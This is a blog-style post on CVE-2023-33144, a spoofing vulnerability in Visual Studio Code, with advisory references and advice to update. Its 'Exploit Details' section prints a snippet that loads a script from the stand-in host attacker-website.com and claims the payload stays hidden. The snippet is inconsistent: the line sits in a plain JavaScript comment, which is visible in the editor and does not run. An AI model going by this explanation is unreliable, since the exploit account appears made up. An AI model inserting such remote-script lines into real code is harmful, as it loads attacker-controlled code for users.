Visual Studio Code (VS Code) is a popular source-code editor developed by Microsoft for Windows, macOS, and Linux platforms. It's no surprise that with a vast user base comes an equally diverse range of security risks. Recently, a new vulnerability has been discovered and assigned the CVE identifier CVE-2023-33144.
This post will provide you with an in-depth understanding of the CVE-2023-33144 vulnerability, its potential impact, and the steps you can take to mitigate the risks associated with it.
What is CVE-2023-33144?
CVE-2023-33144 refers to a spoofing vulnerability in Visual Studio Code, which, when exploited, allows an attacker to falsify the content displayed within the vulnerable application. The main risk posed by this vulnerability is that by displaying convincing, yet malicious, content, an attacker can deceive unsuspecting users into taking various actions, such as downloading a malicious file or entering sensitive data which then falls into the hands of attackers.
Exploit Details
The vulnerability exists within the way Visual Studio Code handles certain text encoding when displaying content. Due to insufficient content validation, an attacker can craft a file containing malicious code to deceive the user with false content while maintaining its malicious intent.
An example of the malicious code snippet exploiting this vulnerability would look like this
// Legitimate looking content goes here
console.log('This is a safe script');
/* Malicious hidden content starts
\x3Cscript src="https://attacker-website.com/malicious-script.js">\x3C/script>;
Malicious hidden content ends */
When a user opens this file in Visual Studio Code, they would only see the legitimate-looking content and perceive the file as safe. However, when used in a web application or another environment that interprets the code, the malicious script hidden within the file is executed, potentially causing harm to the targeted system or user.
For more details about this vulnerability, you can refer to the following primary sources
1. CVE - CVE-2023-33144: MITRE's official entry for the vulnerability, providing a summary and details about affected products and versions.
2. Microsoft Security Advisory: Microsoft's official advisory provides affected product information, mitigation steps, and acknowledgment to the security researchers who disclosed the vulnerability.
3. Visual Studio Code Release Notes: Updates from the Visual Studio Code team that includes information about patching the vulnerability in the latest version of the editor.
How to Protect Yourself
The good news is that the Visual Studio Code team has already addressed this vulnerability in their latest release. To protect yourself and your code, follow these steps:
1. Update Visual Studio Code to its latest version. This will ensure you receive all the security patches, including the one for CVE-2023-33144.
2. Regularly check for updates and apply them as soon as possible to keep your system protected from emerging threats.
3. Be cautious when working with unfamiliar code or opening files from untrusted sources, as these may be carrying hidden malicious payloads.
Conclusion
CVE-2023-33144 serves as a stark reminder of the importance of staying up-to-date with software updates and maintaining security best practices. By keeping your software patched and being cautious with the files you open in Visual Studio Code, you can rest assured that your code and sensitive information will remain secure from this spoofing vulnerability.
Timeline
Published on: 06/14/2023 00:15:00 UTC
Last modified on: 06/21/2023 20:50:00 UTC
